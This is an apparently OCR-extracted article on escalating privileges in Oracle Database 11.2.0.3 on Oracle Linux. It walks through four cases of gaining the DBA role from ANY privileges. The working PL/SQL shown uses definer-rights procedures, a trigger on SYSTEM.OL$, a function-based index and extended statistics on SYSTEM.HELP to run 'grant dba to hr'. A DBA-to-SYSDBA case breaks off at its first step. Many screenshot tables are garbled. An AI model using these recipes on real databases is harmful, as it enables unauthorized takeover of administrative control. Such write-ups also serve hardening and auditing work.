



# **SIMPLE TECHNICS OF PRIVILEGE ESCALATION**

Document describes very basic technics of escalating privileges in Oracle Database 11.2.0.3 in Linux x64 environment



### **Environment description**

- OS Oracle Linux Server release 6.3 x64
- Database Oracle Database 11.2.0.3 EE

# **Experiment details**

In this article I will show some basic technics of escalating privileges in Oracle 11.2.0.3 Database. My goal in each case is to gain DBA privilege from \***ANY**\* privileges. At the end I will show how to escalate DBA to SYSDBA on linux OS, assuming that dba used basic installation – using for example oracle-rdbms-preinstall\* package without any additional hardening.

# **Case 1 – EXECUTE ANY PROCEDURE and CREATE ANY PROCEDURE**

Ok, for warming up something very simple – we will use the fact, that each PL/SQL procedure by default is executing with definer privileges.

| $\frac{Q}{\sinh}$ hr $\times$ |                                                      |
|-------------------------------|------------------------------------------------------|
|                               | ▶屋窗窗底  晏尾  黑冬夕日                                      |
| Worksheet                     | Query Builder                                        |
|                               | leselect privilege                                   |
| $2\vert$                      | from user sys privs                                  |
| 3I.                           | union all                                            |
| 4 <sup>1</sup>                | select granted role                                  |
| 51                            | from user role privs;                                |
|                               |                                                      |
|                               | Query Result X                                       |
|                               | ★ 昌 M Ex SQL   All Rows Fetched: 10 in 0,005 seconds |
|                               | PRIVILEGE                                            |
|                               | 1 CREATE VIEW                                        |
|                               | 2 SELECT ANY DICTIONARY                              |
|                               | 3 CREATE DATABASE LINK                               |
|                               | 4 CREATE SEQUENCE                                    |
|                               | <b>SCREATE SESSION</b>                               |
|                               | <b>6 ALTER SESSION</b>                               |
|                               | <b>7 CREATE ANY PROCEDURE</b>                        |
|                               | 8 CREATE SYNONYM                                     |
|                               | <b>BEXECUTE ANY PROCEDURE</b>                        |
|                               | 10 RESOURCE                                          |
|                               |                                                      |

Now everything we have to do is creating appropriate procedure with GRANT DBA TO HR statement and execute it:



| $\frac{Q}{1501}$ hr $\times$ |                                                                                             |
|------------------------------|---------------------------------------------------------------------------------------------|
|                              | 目知句は「みほ」締め/タ」                                                                               |
| Worksheet<br>Query Builder   |                                                                                             |
| 1                            | create or replace procedure system.get dba                                                  |
| 2                            | <b>as</b>                                                                                   |
| 3                            | begin                                                                                       |
| 4                            | execute immediate 'grant dba to hr';                                                        |
| 5                            | end:                                                                                        |
| 6                            |                                                                                             |
| 7                            |                                                                                             |
| 8                            | begin                                                                                       |
| 9                            | system.get dba;                                                                             |
| 10                           | end:                                                                                        |
| 11                           | 7                                                                                           |
| 12                           |                                                                                             |
| 13                           | set role dba;                                                                               |
| 14                           |                                                                                             |
| 15 <sub>1</sub>              | select *                                                                                    |
| 16 <sub>1</sub>              | from user role privs;                                                                       |
| ∗▼                           |                                                                                             |
|                              | Script Output $\overline{x}$ Query Result $\overline{x}$                                    |
|                              | <b>A</b> Rows Fetched: 2 in 0,01 seconds                                                    |
|                              | <b>DEFAULT_ROLE</b> B GRANTED_ROLE <b>D</b> ADMIN_OPTION <b>D</b> DEFAULT_ROLE D OS_GRANTED |
|                              | $1$ $HR$<br>NΟ<br>YES<br>NO<br>DBA<br><b>RESOURCE NO</b><br>NO<br>2 HR<br>YES               |
|                              |                                                                                             |

That is childish easy, isn't it?  $\odot$ 

# **Case 2 – CREATE ANY TRIGGER**

Trigger is a piece of code that executes as anonymous PL/SQL block with privileges of the table owner, on which the trigger is created. At the beginning we can create a procedure that will issue a GRANT DBA statement – because this procedure will be called from trigger, we have to use PRAGMA AUTONOMOUS\_TRANSACTION command to create separate transaction. Our procedure has to be executing with CURRENT\_USER rights.

| $\frac{1}{\ln n}$ hr $\times$ |                                                    |  |
|-------------------------------|----------------------------------------------------|--|
|                               | ▶屋知日最  忌忌   黑处/园                                   |  |
| Worksheet                     | Query Builder                                      |  |
|                               | <b>l</b> @select privilege                         |  |
| $\overline{2}$                | from user sys privs                                |  |
| 31                            | union all                                          |  |
| 4                             | select granted role                                |  |
| 51                            | from user role privs;                              |  |
|                               |                                                    |  |
|                               |                                                    |  |
|                               | Query Result X                                     |  |
|                               | ★ 昌 M 2 SQL   All Rows Fetched: 9 in 0,003 seconds |  |
|                               | $\frac{8}{2}$ PRIVILEGE                            |  |
|                               | 1 CREATE VIEW                                      |  |
|                               | 2 SELECT ANY DICTIONARY                            |  |
|                               | <b>BCREATE DATABASE LINK</b>                       |  |
|                               | <b>4 CREATE ANY TRIGGER</b>                        |  |
|                               | <b>SCREATE SEOUENCE</b>                            |  |
|                               | 6 CREATE SESSION                                   |  |
|                               | <b>ALTER SESSION</b>                               |  |
|                               | 8 CREATE SYNONYM                                   |  |
|                               | 9 RESOURCE                                         |  |
|                               |                                                    |  |



| $\frac{Q}{\log n}$ hr $\times$                                                 |  |  |
|--------------------------------------------------------------------------------|--|--|
| $\triangleright$ 5 3 3 5 4 5 6 6 6 7 6 7 8 $4$ 4 $\cancel{0}$ 6 1 0,04 seconds |  |  |
| Worksheet<br>Query Builder                                                     |  |  |
| 1 create or replace procedure get dba                                          |  |  |
| authid current user<br>2                                                       |  |  |
| 3<br>iis                                                                       |  |  |
| 4<br>pragma autonomous transaction;                                            |  |  |
| 5                                                                              |  |  |
| 6<br>execute immediate 'grant dba to hr';                                      |  |  |
| 7<br>end                                                                       |  |  |
| $\sqrt{ }$<br>8                                                                |  |  |
| Q                                                                              |  |  |
| Query Result X Script Output X                                                 |  |  |
| $\bigstar$ $\bigcirc$ $\Box$ $\Box$ $\Box$ Task completed in 0,04 seconds      |  |  |
| PROCEDURE GET DBA compiled                                                     |  |  |

Now we can search for some table with PUBLIC privileges that belongs to SYSTEM user.

| $\frac{Q_1}{\sinh h}$ $\frac{X}{\sinh h}$                    |  |  |  |
|--------------------------------------------------------------|--|--|--|
| 日知日民   尿鳥   盛公/団                                             |  |  |  |
| Worksheet<br>Query Builder                                   |  |  |  |
| leselect t.table name, p.privilege                           |  |  |  |
| from all tab privs p, all tables t<br>2                      |  |  |  |
| 3<br>where p.table name=t.table name                         |  |  |  |
| 4<br>and<br>t.owner='SYSTEM'                                 |  |  |  |
| 5<br>and<br>p.grantee='PUBLIC'                               |  |  |  |
| 6<br>p.privilege='INSERT'<br>and                             |  |  |  |
| 7<br>order by 1;                                             |  |  |  |
| Ω                                                            |  |  |  |
| Script Output $\overline{x}$ Query Result $\overline{x}$     |  |  |  |
| 图 M AL   All Rows Fetched: 6 in 0,179 seconds                |  |  |  |
| $\left  \frac{1}{2} \right $<br>Η<br>TABLE_NAME<br>PRIVILEGE |  |  |  |
| <b>I MVIEWS ADV INDEX</b><br>INSERT                          |  |  |  |
| 2 MVIEW\$ ADV<br>INSERT<br>OWB                               |  |  |  |
| <b>B MVIEWS ADV PARTITION INSERT</b>                         |  |  |  |
| 4 OL\$<br>INSERT                                             |  |  |  |
| 5 OL\$HINTS<br>INSERT                                        |  |  |  |
| <b>6 OL\$NODES</b><br>INSERT                                 |  |  |  |
|                                                              |  |  |  |

The OL\$ table seems to be perfect  $\odot$ 

Now we can create our trigger and get DBA role.



| $\frac{1}{\sinh h}$ hr $\times$ |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
|---------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
|                                 | $\triangleright \, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \blacksquare\, \blacksquare\, \blacksquare\, \blacksquare\, \blacksquare\, \blacksquare\, \blacksquare\, \blacksquare\, \blacksquare\,$ |  |
| Worksheet                       | Query Builder                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |  |
| 1                               | <b>Egrant execute on get dba to system;</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |  |
| 2                               |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
| 3                               | create or replace trigger system.ol\$insert trg                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
| 4                               | before insert on system.ol\$ for each row                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |  |
| 5                               | begin                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |
| 6                               | hr.get dba;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |  |
| 7                               | end:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |  |
| 8                               | 7                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |
| 9                               |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
| 10                              | insert into system.olS(CATEGORY)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |
| 11                              | values ('Something');                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |
| 12                              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
| 13 <sub>1</sub>                 | set role dba;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |  |
| 14                              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
| 15 <sub>1</sub>                 | select granted role                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |  |
| 16                              | from user role_privs;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |
| 17                              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
|                                 | Script Output X Query R X                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |  |
|                                 | ★ A M 2 SQL   All Rows Fetched: 2 in 0,006 seconds                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |  |
| <b>B</b> GRANTED ROLE           |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
| 1 DBA<br>2 RESOURCE             |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
|                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
|                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |

# **Case 3 – CREATE ANY INDEX**

This privilege seems to be harmless but it is as dangerous as CREATE ANY TRIGGER privilege. In this case we will use the OL\$ table from previous example and function, similar to our HR.GET\_DBA procedure.

| $\frac{Q_1}{\sinh h}$ hr $\times$ |                                                    |
|-----------------------------------|----------------------------------------------------|
|                                   | ▶屋知日民  尽民  盛兴/园                                    |
| Worksheet                         | Query Builder                                      |
|                                   | <b>l</b> select privilege                          |
| 2                                 | from user sys privs                                |
| 3 L                               | union all                                          |
|                                   | 4 select granted role                              |
|                                   | 5 from user role privs;                            |
|                                   |                                                    |
|                                   | Query Result X                                     |
|                                   | ★ 昌 砲 み SQL   All Rows Fetched: 9 in 0,003 seconds |
|                                   | 2<br>PRIVILEGE                                     |
|                                   | <b>ICREATE ANY INDEX</b>                           |
|                                   | 2 CREATE VIEW                                      |
|                                   | <b>SELECT ANY DICTIONARY</b>                       |
|                                   | 4 CREATE DATABASE LINK                             |
|                                   | <b>SCREATE SEQUENCE</b>                            |
|                                   | 6 CREATE SESSION                                   |
|                                   | <sup>7</sup> ALTER SESSION<br>8 CREATE SYNONYM     |
|                                   | <b>9 RESOURCE</b>                                  |
|                                   |                                                    |
|                                   |                                                    |



#### $Q<sub>hr</sub>$  x  $\triangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2$ Worksheet Query Builder  $4$  acreate or replace function get dba fun(p col name varchar2) -51 return varchar2 deterministic 6 authid current user is pragma autonomous transaction;  $\overline{7}$  $8$  begin execute immediate 'grant dba to hr'; -9  $10$ return upper(p col name);  $11$  end;  $12$  $\mathcal{I}$ 13 14 grant execute on get dba fun to system; Query Result x Script Output X *★ ◆* 日 昌 目 | Task completed in 0,004 seconds FUNCTION GET\_DBA\_FUN compiled grant succeeded.

Now all we have to do, is creating function-based index on OL\$ table and make an insert  $\odot$ 



# **CASE 4 – ANALYZE ANY**

What bad can come from ability to gather statistics on tables? Well, it can as bad as CREATE ANY INDEX privilege. Oracle database 11g has new feature – function-based statistics, also known as EXTENDED STATISTICS. To make this example we have to find a table, owned by SYSTEM user with PUBLIC privileges, which isn't temporary table – temporary table doesn't support extened statistics (so our SYSTEM.OL\$ table is useless this time).



| $\begin{array}{lll} \multicolumn{1}{l}{{\mathbb{R}}}\setlength{\unitlength}{0.5cm} \begin{picture}(10,5) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0$<br>$\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\dashv$ $\dashv$ $\dashv$ $\dashv$ $\dashv$ $\dashv$ $\dashv$ $\dashv$ $\dashv$<br>Worksheet<br>Query Builder<br>Worksheet<br>Query Builder<br>1 select privilege<br>1 Belect t.table name<br>from user sys privs<br>from all tab privs p, all tables t<br>3<br>union all<br>where p.table name=t.table name<br>3<br>select granted role<br> 4 <br>4<br>and t.owner='SYSTEM'<br>5 <sup>1</sup><br>from user role privs;<br>5<br>and t.temporary='N'<br>6<br>and p.grantee='PUBLIC';<br><b>AV</b><br>$\blacktriangle$ $\blacktriangledown$<br>Query Result X<br>Query Result X<br><b>A</b> Rows Fetched: 9 in 0,036 seconds<br><u>● 昌 M ax</u> SQL   All Rows Fetched: 9 in 9,928 seconds<br>PRIVILEGE<br>$\frac{8}{2}$ TABLE_NAME<br><b>ICREATE VIEW</b><br><b>IMVIEWS ADV PARTITION</b><br>2 SELECT ANY DICTIONARY<br>2 MVIEWS ADV PARTITION<br><b>BCREATE DATABASE LINK</b><br><b>BMVIEWS ADV PARTITION</b><br>4 CREATE SEOUENCE<br>4 MVIEWS ADV PARTITION<br><b>SCREATE SESSION</b><br><b>SMVIEWS ADV INDEX</b><br><b>6 ALTER SESSION</b><br>6 MVIEWS ADV INDEX<br>7 CREATE SYNONYM<br>7 MVIEWS ADV INDEX<br>8 ANALYZE ANY<br>8 MVIEW\$ ADV INDEX<br>9 RESOURCE<br>9 HELP | $\Box$ hr.sql $x \bigg  \frac{\partial A}{\partial x}$ hr $x$ | $\Box$ hr.sql $x \frac{Q}{1000}$ hr $x$ |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------|-----------------------------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                                               |                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                                               |                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                                               |                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                                               |                                         |

For our example we will be using HELP table, located in SYSTEM schema. Now let's create function, that will be used for getting DBA privileges.

```
\inthr.sql x \sqrt{\frac{Q_1}{\sinh n}h r}Worksheet Query Builder
   lecreate or replace function f_get_dba_from_stats(p_col varchar2)
  2 return varchar2 deterministic
   3 authid current user is
   4 pragma autonomous transaction;
  5 begin
      execute immediate 'grant dba to hr';
   6<sup>1</sup>\overline{7}return upper(p_c, col);8 end;
  9
     \sqrt{2}<u>اہ بہ</u>
\triangleright Query Result x \overline{\mathbf{S}} Script Output x★ ◆ 日 昌 冒 | Task completed in 0,183 seconds
FUNCTION F GET DBA FROM STATS compiled
```
Now, we can create our function-based statistic on our SYSTEM.HELP.INFO column.



| $\int$ hr.sql $x$ $\int$ <sub>sm</sub> hr $x$                                                                                                                                                                                                                                                                                                                                                                                                                                    |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| $\begin{array}{c} \text{A} \cup \text{A} \cup \text{A} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{$<br>$\bigotimes$ hr |
| Worksheet<br>Query Builder                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
| grant execute on f get dba from stats to system;<br>1                                                                                                                                                                                                                                                                                                                                                                                                                            |
| 2                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
| $3 \nvert \nvert$ begin                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| dbms stats.gather table stats('SYSTEM','HELP',<br>4                                                                                                                                                                                                                                                                                                                                                                                                                              |
| 5<br>method opt=>'for columns (hr.f get dba from stats(INFO)) size auto');                                                                                                                                                                                                                                                                                                                                                                                                       |
| 6<br>end:                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| 7                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
| 8                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
| 9<br>set role dba:                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| 10                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| 11 Select privilege                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| from user sys privs<br> 12                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
| 13 union all                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| 14 select granted role                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| 15 from user role privs;<br>$\blacktriangle \blacktriangledown$                                                                                                                                                                                                                                                                                                                                                                                                                  |
| Script Output X   Query Result X                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
| ★ A M & SQL   All Rows Fetched: 11 in 0,013 seconds                                                                                                                                                                                                                                                                                                                                                                                                                              |
| $\frac{a}{2}$ PRIVILEGE                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| <b>ICREATE VIEW</b><br>2 UNLIMITED TABLESPACE                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| 3 SELECT ANY DICTIONARY                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| 4 CREATE DATABASE LINK                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| <b>SCREATE SEQUENCE</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| 6 CREATE SESSION<br>7 ALTER SESSION                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| 8 CREATE SYNONYM                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
| 9 ANALYZE ANY                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| 10 DBA                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| <sup>11</sup> RESOURCE                                                                                                                                                                                                                                                                                                                                                                                                                                                           |

Done<sup>(C)</sup>

### **Case 5 – from DBA to SYSDBA**

Assuming that OS was prepared with standard technics – using i.e. oracle-rdbms-server-11gR2 preinstall-1.0-6.el6.x86\_64.rpm – and the ORACLE user can access OS through SSH we can imagine such scenario:

Generate RSA keys at your localhost